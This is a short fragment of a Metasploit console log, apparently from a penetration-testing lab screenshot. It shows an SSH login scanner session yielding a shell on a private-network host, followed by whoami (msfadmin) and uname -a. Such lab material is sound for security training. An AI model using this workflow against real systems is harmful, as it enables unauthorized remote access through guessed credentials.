 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH nrm @ 192.168.1.72:38329 -> 192.168.1.101:22 (192.168.1.101)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
uname -a